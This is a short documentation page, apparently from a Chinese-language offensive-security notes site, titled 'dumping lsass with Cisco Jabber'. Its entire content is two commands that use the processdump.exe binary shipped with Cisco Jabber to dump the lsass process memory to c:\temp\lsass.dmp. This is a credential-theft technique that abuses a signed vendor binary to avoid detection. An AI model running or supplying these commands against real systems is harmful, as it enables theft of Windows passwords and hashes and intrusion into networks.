
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# Cisco\_Jabber转储lsass

```

cd c:\program files (x86)\cisco systems\cisco jabber\x6
processdump.exe (ps lsass).id c:\temp\lsass.dmp
